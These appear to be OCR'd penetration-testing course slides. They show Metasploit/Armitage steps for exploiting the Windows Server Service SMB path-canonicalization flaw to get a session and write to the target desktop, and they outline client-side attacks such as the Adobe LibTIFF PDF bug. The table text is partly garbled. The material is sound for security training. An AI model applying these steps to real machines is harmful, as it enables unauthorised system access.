


### Metasploit – Description & Required Options

- 1. Description
- 2. (Required) Options
- 3. Connection Type

|                                                                                                    | Attació 👋 🖉                                                                                                    | *     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Microsoft Server Service Relative Path St                                                                                                    | ack Corruption                                                                                                    |       |
| This module exploits a parsing flaw in the<br>Server Service. This module is capable o<br>packs. The correct target must be used<br>in the same process) from crashing. Win<br>exploitation events, but 2003 targets wil | e path canonicalization code of NetAPI32.dll through the<br>f bypassing NX on some operating systems and service<br>to prevent the Server Service (along with a dozen others<br>idows XP targets seem to handle multiple successful<br>II often crash or hang on subsequent attempts. This is | -1 N= |
| Option                                                                                                    | - Value                                                                                                    | -     |
| LHOST                                                                                                    | 192,168,1,110                                                                                                    |       |
| LPORT                                                                                                    | 6918                                                                                                    |       |
| RHOST                                                                                                    | 445                                                                                                    |       |
| SMBPIPE                                                                                                    | BROWSER                                                                                                    |       |
|                                                                                                    |                                                                                                    |       |
| Targets: 0 => Automatic Targeting                                                                                                    | (*)                                                                                                    |       |
| Targets: 0 => Automatic Targeting                                                                                                    | (T)                                                                                                    |       |
| Targets: 0 => Automatic Targeting                                                                                                    | (T)                                                                                                    |       |
| Targets: 0 => Automatic Targeting                                                                                                    | ( <u>*</u> )                                                                                                    |       |



Metasploit – Required Options

- RHOST = Defining Remote Host
- RPORT = Defining Remote Port
- LHOST = Local Host (Reverse Connect needs to know where to connect to)
- LPORT = Local Port (Reverse Connect also needs to know which port to connect to)
- ... and further default options



### Metasploit – Launching Exploit

- 1. Target System will be shown (including Operating System, IP address, Hostname and system account)
- 2. Session opened (Meterpreter will go into this later)





### Metasploit – System Access

- 1. Change Directory to Desktop
- 2. Create File on Desktop





#### Metasploit – Target System – Desktop





### Hands-On:





Hands-On:

- Start Metasploit Armitage
- Search for Exploit
- Choose Network Target
- Exploit SMB Service
- Create file on Desktop





115



- 1. <u>Overview</u>
- 2. <u>Footprinting</u>
- 3. <u>Server Intrusion</u>
- 4. Client-Side Intrusion
- 5. <u>Wireless Intrusion</u>
- 6. Wired Intrusion
- 7. <u>Web Application</u>
- 8. Miscellaneous Attacks



# **Table of Content**



- Client-Side Intrusion
  - Overview
  - PDF File
  - Video File
  - Browser
  - DLL Hijacking



- Take advantage of vulnerabilities in client software such as:
  - PDF Reader (e.g. Acrobat Reader, FoxIT PDF Reader)
  - Media Player (e.g. VLC)
  - Web-Browser (e.g. Internet Explorer, Firefox, etc.)
- Exploit vulnerabilities in system-wide libraries used by client applications
- Often limited in time as application vendors fix bugs normally quite
- Software often has integrated auto-updates



# **Table of Content**



- Client-Side Intrusion
  - Overview
  - PDF File
  - Video File
  - Browser
  - DLL Hijacking



- Adobe Acrobat Bundled LibTIFF Integer Overflow
  - Working on 8.0 through 8.2
  - Working on 9.0 through 9.3
  - Working on ALL platforms
- Full administrative rights
- Found in February 2010 took almost 6 months to fix
- References:
  - <u>http://www.adobe.com/support/security/bulletins/apsb10-07.html</u>
  - <u>http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0188</u>





### Metasploit:

• Starting the Metasploit Framework from the Console

